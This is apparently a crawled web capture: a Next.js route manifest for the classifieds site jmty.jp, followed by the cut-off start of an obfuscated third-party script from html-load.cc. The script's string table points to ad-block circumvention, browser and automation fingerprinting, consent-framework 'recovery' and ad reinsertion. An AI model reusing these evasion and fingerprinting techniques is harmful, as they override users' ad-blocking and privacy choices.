self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Falliance_article\u002Fnot_found","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fcomplete","\u002Finfo\u002Fjmty_ads\u002Ffield_jobs","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128893
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1v(t,e){const n=a1x();return(a1v=function(t,e){return n[t-=147]})(t,e)}function a1x(){const t=["none|all|<dashed-ident>#","[recoverTcfCMP] __tcfloaded_cache set. Value: ","elem",".workers.dev","traffective","script_onerror","none|element|text","ellipse( [<shape-radius>{2}]? [at <position>]? )","[auto? [none|<length>]]{1,2}","/getconfig/sodar","decorator","navigator.connection.rtt is undefined","[shorter|longer|increasing|decreasing] hue","declaration","insertList","rawMessage","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","wrapper","leaveAdInterestGroup","normal|break-word","addAtrule_","cache_is_blocking_ads","__selenium_unwrapped","https://fb.content-loader.com","gpt_disabled","localStorage","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cWJ1dw==","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","unprotect","normal|small-caps","poster","url-token","autoRecovery","fixed","as_last_moved","adsinteractive","baseUrl","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","content|<'width'>","getLocationFromList","d2VneWpwenV4MzhxMmE5dm1pZm90","onmousedown","useractioncomplete","Atrule","Unexpected combinator","preload","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","unhandled exception","__fxdriver_evaluate","removeProperty","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Expect a keyword","nextElementSibling","<any-value>","getSlotId","previousElementSibling","validate","display:none","RegExp","9hUiEKv","targeting","containerId","Range","Destroying interstitial slots : ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","googletag cmd unshift failed : ","width-equal-or-greater-than","Invalid base64 digit: ","setAttributeNS"," requestBids.before hook: ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","focus/","none|forwards|backwards|both","always|auto|avoid","content|fixed","defineSlot","[AdBlockDetector] Cosmetic adblock detected","types","ADS_FRAME","prependList","PseudoElementSelector","cos( <calc-sum> )","CDC-token","content_area","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none",") error","[Bot] bot detected, botKind=","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<wq-name>","HTMLLinkElement","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","auto|none","scroll|fixed|local","Function","attributes","scrolling","doctype","raider.io","getAttributeKeys","` node type definition","class extends self.XMLHttpRequest","auto|wrap|nowrap","tagName","_selenium","Blocked interstial slot define:","i|s","/cou/api_reco.php","gamezop.com","job","MessageEvent","offset","FontFace","naver","<'border-top-left-radius'>","detect","sourceMap","custom-ident","webdriverio","cookie","[AdBlockDetector] page unloaded while checking acceptable ads target ","none|<custom-ident>","` has no known descriptors","<number>|left|center|right|leftwards|rightwards","[AdBlockDetector] Request adblock detected. ","Profile is null or undefined","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<string>|<custom-ident>+","browserLanguage","Invalid mapping: ","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","https://c.html-load.com","\n--","<media-in-parens> [and <media-in-parens>]+","ac-","stylesheet","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","top|bottom|block-start|block-end|inline-start|inline-end","20030107","auto|avoid","monitoring","flat|preserve-3d","none|[fill|fill-opacity|stroke|stroke-opacity]#","write","protectUrlContext","fminer","args","only","pub_300x250m","j7p.jp",".setTargetingForGPTAsync","202818tiVwLq","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","read-only|read-write|write-only","Bad value `","line","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|always|column|page|spread","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","selector","html","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","create","ZWhvcg==","toString","( <media-condition> )|<media-feature>|<general-enclosed>","electron","left","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","ad_unit_path","abs( <calc-sum> )","skipWs","core-ads","<page-margin-box-type> '{' <declaration-list> '}'","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Hex digit is expected","lvb","Event","BotDetector.detect can't be called before BotDetector.collect","Combinator","__tcfapi not found within timeout","urlParse","rhino","<length>|<percentage>","<'max-inline-size'>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","gpt","Mismatch","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","window.parent.document.domain;","separate|collapse|auto",";<\/script></head></html>","iframe","async",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<simple-selector>#","<'text-wrap-mode'>||<'text-wrap-style'>","<compound-selector> [<combinator>? <compound-selector>]*","none|<offset-path>||<coord-box>","originalUrl","HTMLFormElement","visible|hidden|collapse","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","adblock_fingerprint","visible","clearOriginJoinedAdInterestGroups","nearest|up|down|to-zero","cache_adblock_circumvent_score","consumeUntilExclamationMarkOrSemicolon","timesofindia.indiatimes.com","urlGenerate","country","none|both|horizontal|vertical|block|inline","value","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","gpt-clickio","/analytics?host=","window.top._df.t","referrer","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","[object Intl]","max","geniee-prebid","normal|allow-discrete","layer","w = window.parent.parent;","iterations","resource","requestNonPersonalizedAds","__webdriver_unwrapped","applySourceMap","Expect `","coupang-dynamic","WebGLRenderingContext is null","none|<length-percentage> [<length-percentage> <length>?]?","larger|smaller","<'inset-block-end'>","(prefers-color-scheme: dark)","getLastListNode","exports","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Keyword","<'row-gap'> <'column-gap'>?","scaleX( [<number>|<percentage>] )","window"," cmp...","setItem","Element_classList","dvmax","HTMLAnchorElement","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<'border-top-color'>","cmpStatus","none|<single-transition-property>#","heightEval","SharedStorageWorklet","crios","contentDocument","getOwnPropertyNames","background-color","center","leboncoin.fr","content-box|border-box|fill-box|stroke-box|view-box","Blocked ","anonymous","CSSMozDocumentRule","auto|after","number-token","text-ad","safari","<counter-style-name>","<'padding-left'>{1,2}","auto|normal|active|inactive|disabled","Property","isTcStringResolved","whitespace-token","localeCompare","<ray()>|<url>|<basic-shape>","<length>","Brian Paul","Invalid protect url prefix: ","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","crossorigin","gpt-adpushup","always|[anchors-valid||anchors-visible||no-overflow]","collect","hidden",", scrollX: ","HTMLElement_dataset","lookupOffsetNonSC","DeclarationList","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","webgl","<string> [<integer>|on|off]?","replaceChild","_validateMapping","__esModule","scheduler unhandled exception - ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","dimension-token","[none|start|end|center]{1,2}","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getWindowId","getContext","auto||<ratio>","false|true","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","keepOriginalAcceptableAds","Element_setAttribute","setHTMLUnsafe","none|<filter-function-list>","consumeNumber","Combinator is expected","gpt-geniee","scrollY","[auto|alphabetic|hanging|ideographic]","compareByOriginalPositions","_last","gpt-publisher","<'rest-before'> <'rest-after'>?","<'inset-inline-end'>","` should contain a prelude","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","replaceScriptElementAsync","prompt","<color>{1,4}","num","<alpha-value>","as_apply_gdpr","<number-percentage>{1,4} fill?","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<time>|none|x-weak|weak|medium|strong|x-strong","msie","Generic","sources","eatDelim","none|path( <string> )","<'text-emphasis-style'>||<'text-emphasis-color'>","clamp( <calc-sum>#{3} )","<feature-type> '{' <feature-value-declaration-list> '}'","navigator.permissions.query is not a function","adUnits","Terminate - not active","limit","send","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","media","em1wYw==","bind","Selector is expected","substring","scroll","blocked_filters","positions","initMain","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","constructor","__selenium_evaluate","] by [","44335XDFLsa","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","no-limit|<integer>","normal|break-word|anywhere","Spaces","<media-not>|<media-and>|<media-in-parens>","children","gpt-adapex",'"inventories"',"parseRulePrelude","[<integer>&&<symbol>]#","tcString","replaceState","static|relative|absolute|sticky|fixed|-webkit-sticky","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","eventSampleRatio","getUserIds","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","IVT detection failed","false","check","eat","initial","dppx","match","<'pause-before'> <'pause-after'>?","at-keyword-token","Layer","initial|inherit|unset|revert|revert-layer","readSequence","slimerjs","svb","ndtvprofit.com","<urange>#","Unknown node type `","ping","response","xhr","contain|none|auto","document.documentElement is undefined","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","normal|[<number> <integer>?]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","adshield-loaded","Bad syntax reference: ","alpha|luminance|match-source","https://qa.ad-shield.io","<'margin-inline-start'>","<integer>|auto","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","normal|[<string> <number>]#","getAtrule","light","matchMedia","<length-percentage>|min-content|max-content|auto","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","location","ensureInit","brightness( <number-percentage> )","else","true","<supports-decl>|<supports-selector-fn>","lazyload","phantomas","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<'inset'>","interstitial","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","hash-token","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","blocked","http://","prod","xlink:href","insertAdjacentHTML","Terminate - non-adblock","contents|none","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","color( <colorspace-params> [/ [<alpha-value>|none]]? )","/cou/iframe","getGPPData","deep","disallowEmpty","__tcfapi","rem( <calc-sum> , <calc-sum> )","setInterval","__lastWatirConfirm","Comma","protect","em5iZw==","<'margin-top'>","https://07c225f3.online","gpt-highfivve","as_debug","isSafari","( <declaration> )","Missed `structure` field in `","replacingPlaceholders","MediaQuery","NmFreWhvcjgwbTM3c2xmdzF2eHA=","as_domain","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","x: ","window.parent._df.t","trys","toSetString","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","unset","<combinator>? <complex-real-selector>","googletag","element-not-selector","/health-check","allowRunInIframe","https://html-load.cc","ORDERED_NODE_ITERATOR_TYPE","createItem","frameborder","<'cue-before'> <'cue-after'>?","EventTarget_addEventListener","Click","systemLanguage","<'border-top-style'>","<geometry-box>#","from|to|<percentage>|<timeline-range-name> <percentage>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","() => version","endsWith","calc( <calc-sum> )","pbjs","distinctiveProps","charAt","script_abort","replaceSync","auto|optimizeSpeed|crispEdges|geometricPrecision","<length-percentage>|<flex>|min-content|max-content|auto","<'right'>",'"><\/script>',"grippers|none","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","mezzomedia","ZndiaA==","https://fb.html-load.com","currentScript","auto|<length>|<percentage>","isLoaded","url-path-equal","<boolean-expr[","_fa_","x-frame-width","[restore-rejections] restoreDeferredRejections__nonadblock","mimeTypesConsistent","matchAtruleDescriptor","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","solid|double|dotted|dashed|wavy","matrix( <number>#{6} )","region","purpose1 consent error","sourceContentFor","xhr_defer","<'margin'>","_names","content-box|padding-box|border-box|fill-box|stroke-box|view-box","invalid protect-id length: ","auto|always|avoid|left|right|recto|verso","supports",'style="background-color: ','<meta name="color-scheme" content="',"apsEnabled","normal|[fill||stroke||markers]","none|<url>","cmVzZXJ2ZWQySW5wdXQ=","__marker","encodedBodySize","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","startsWith","rch","auto|balance","` should not contain a prelude","source","createAuctionNonce","generate","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","innerHeight","ar-v1","recover_cmp_active","start","ldoceonline.com","stopPropagation","cssText","stack","replace|add|accumulate","window.external.toString is not a function","start|end|left|right|center|justify|match-parent","script:","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Equal sign is expected","closest","\n  --------","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","<'flex-direction'>||<'flex-wrap'>","IntersectionObserverEntry","Expect an apostrophe","backgroundImage","none|all","MediaSettingsRange","randomUUID","<transition-behavior-value>#","jizsl_","<family-name>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isFailed","window.top.confiant.services().onASTAdLoad","declarators","apply","<!DOCTYPE html>","<media-in-parens> [or <media-in-parens>]+","is_ads_blocked","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","and","adthrive","male|female|neutral","auto|none|<dashed-ident>|<scroll()>|<view()>","BotdError","rule","event_sample_ratio","usedJSHeapSize","element out of viewable window","matchRef","ACK","Nth","Expected ","protectHtml","consumeUntilLeftCurlyBracket","gpt-minutemedia","class","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","auto|<svg-length>","auto|<time>","butt|round|square","auto|bar|block|underscore","img_dggnaogcyx5g7dge2a9x2g7yda9d","flex","getElementsByTagName","Unknown node type: ","turn","_mappings","url-path-not-equal","[recoverTcfCMP] tcf is already loaded","[<'animation-range-start'> <'animation-range-end'>?]#","http://127.0.0.1","[[<integer>|infinite]{2}]#|auto","<length>{1,2}","AddMatchOnce","Node_appendChild","port1","none|[x|y|block|inline|both] [mandatory|proximity]?","parseInt","removeAttribute","cp.edl.co.kr","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","symbol","url-equal","call","beforeunload","consumeUntilBalanceEnd","opacity:","warn","innerWidth","Expect a number","getEntriesByType","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<script>","general-enclosed","as_selected","ddg/","[recoverTcfCMP] inserting ","freeze","parseSourceMapInput","nextUntil","error","from-image|<angle>|[<angle>? flip]","return this","message","hostname","N/A","reserved2Input","updateCursors","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[<length>|<number>]{1,4}","pageview_id","content-box|padding-box|border-box","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","inventory","api.adiostech.com","none","Operator","[<bg-layer> ,]* <final-bg-layer>","originalHostname","Failed to get key from: ","XXX","auto|normal|none","cachedAt","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<family-name>#","getTargetingKeys","CDO-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","getBidResponses","scroll( [<axis>||<scroller>]? )","<single-animation-iteration-count>#","[row|column]||dense","setTargetingForGPTAsync","scrollX","polarbyte","fetchLater","getFirstListNode","[<length>|<percentage>]{1,4}","as_window_id","reset","recovery_loaded_time","getAttributeNames","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","--\x3e","hasAttribute","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","_sources","firefox","__fxdriver_unwrapped","shouldRemoveByUrl","normal|<number>|<length>|<percentage>","isVisibleContent","horizontal|vertical|inline-axis|block-axis|inherit","then","String_replace","is_admiral_active","Too many hex digits","Failed to detect bot","image-set( <image-set-option># )","adshield_apply","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","start|center|space-between|space-around","sdkVersion","as-empty-bidder","[<filter-function>|<url>]+","runAdAuction","shouldReinsertByUrl","[Profile Handler]","auto|smooth","statusText","min( <calc-sum># )","element display none important","fXFCPHpgUFpbWUg6MHNqdmFPcA==","btoa","pub_300x250","reserved1Output","substrToCursor","AtKeyword","clip-path","img","normal|<string>","wechat","translateY( <length-percentage> )","plainchicken.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","miter|round|bevel","isElementDisplayNone","auto|none|scrollbar|-ms-autohiding-scrollbar","<number-one-or-greater>","fromCharCode","<integer>|<length>","2139912twLlZg","Failed to detect bot: botd timeout","opts","javascript:","before","every","substr","<url> <decibel>?|none","_file","getStorageUpdates","slotRequested","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","`, expected `","<'max-width'>","<mf-name> : <mf-value>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Inventory.reinsert","success","v4ac1eiZr0","Function name must be `url`","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","` structure definition","root","term","lookupTypeNonSC","<calc-product> [['+'|'-'] <calc-product>]*","isInAdIframe","row|row-reverse|column|column-reverse","<paint>","HTMLImageElement","players","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","setTargeting","recoverCMP","[recoverTcfCMP] __tcfapi rescue","window.top.document.domain;","gecko","cmVzZXJ2ZWQy","__driver_unwrapped","tag","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","Please enter the password","\n   value: ","addModule","MatchGraph","_phantom","isValidPosition",", Expires in: ","auto|inter-character|inter-word|none","<percentage>|<length>|<number>","Parse error: ","Neither `enter` nor `leave` walker handler is set or both aren't a function","    ","EventTarget","charCode","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","pubads","auto|never|always|<absolute-size>|<length>","v7.5.60","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|discard-before||discard-after||discard-inner","Script","-moz-calc(","<'justify-self'>|anchor-center","followColorScheme","?as-revalidator=","article","image( <image-tags>? [<image-src>? , <color>?]! )","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<string>","<line-style>","transferSize","<head","none|[first||[force-end|allow-end]||last]","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<bg-image>#","*[id]","peek","innerText","__lastWatirAlert","title (english only)",'<script src="',"domain switched","Element_getAttribute","errArgs","-webkit-calc(","<length-percentage>|closest-side|farthest-side","recovery_started","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","gpt-nextmillenium","pathname","<'container-name'> [/ <'container-type'>]?","inmobi","border-box|padding-box|content-box","drop-shadow( <length>{2,3} <color>? )","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","normal|compact","rem","about:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","!(function(){","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'top'>","<'border-top-width'>","cssWideKeywords","window.process is","banner_ad","normal|text|emoji|unicode","<'inset-block'>","HTMLCanvasElement.getContext is not a function","is_tc_string_resolved","Number of function is expected","(E2) Invalid protect url: ","none|manual|auto",'"<", ">", "=" or ")"',"[pack|next]||[definite-first|ordered]","gpt-tdn","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","version","layer(","parent_before","ZmthZA==","atan2( <calc-sum> , <calc-sum> )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","_isTcfNeeded","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Terminate - not allowed running in iframe","../","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","none|blink","start prebid request bidsBackHandler for ","840738RiYHzY","ident-token","jsHeapSizeLimit","SupportsDeclaration","some","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","indexOf","deg","tel:","lastUrl","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","mask","navigator.plugins.length is undefined","as_didomi_cmp_id","luminance|alpha","get","<an-plus-b>|even|odd","not <media-in-parens>","<length>|<percentage>|auto","pubstack","https://content-loader.com","textAd","pos","getCategoryExclusions","url"," is expected","<mf-name>","isDomainShardingEnabled","auto|<color>","createElement","Plus sign","none|auto","searchParams","[<compound-selector>? <pseudo-compound-selector>*]!","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","getComponents","https://static.criteo.net/js/ld/publishertag.prebid.js","adingo","stroke","<media-query-list>","filterNthElements","nextNonWsCode","MSG_ACK","none|<image>","IdSelector","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","placeholders","YmphM3prZnZxbHRndTVzdzY3OG4=","sectionChange","Unexpected syntax '","replaceAll","emit","auto|<custom-ident>","as_logs","bad-string-token","Profile","<color-stop-length>|<color-stop-angle>","String or url() is expected","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","ADNXSMediation","AnPlusB","log_version","String","evalLength","9999","[recovery] __tcfapi tcString is empty in GDPR region. value: ","light|dark|<integer [0,∞]>","Terminate - not registered in db","[<length-percentage>|<number>|auto]{1,4}","Node","<symbol>","light-dark( <color> , <color> 